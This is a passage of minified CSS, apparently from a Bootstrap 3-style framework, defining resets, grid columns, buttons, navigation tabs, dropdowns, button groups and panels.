40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px
solid silver;margin:0
2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px
solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media(min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media(min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media(min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px
solid transparent;white-space:nowrap;padding:6px
12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:thin dotted;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default
.badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#337ab7;border-color:#2e6da4}.btn-primary
.badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success
.badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info
.badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning
.badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger
.badge{color:#d9534f;background-color:#fff}.btn-link{color:#337ab7;font-weight:normal;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px
16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px
5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px
15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px
0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px
solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;background-color:#fff;border:1px
solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px
solid #ddd}@media(min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px
solid #ddd}@media(min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px
0;margin:2px
0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px
solid #ccc;border:1px
solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu
.divider{height:1px;margin:9px
0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px
20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#337ab7}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px
20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown
.caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media(min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn
.caret{margin-left:0}.btn-lg
.caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg
.caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group
.btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.panel{margin-bottom:20px;background-color:#fff;border:1px
solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-heading{padding:10px
15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px
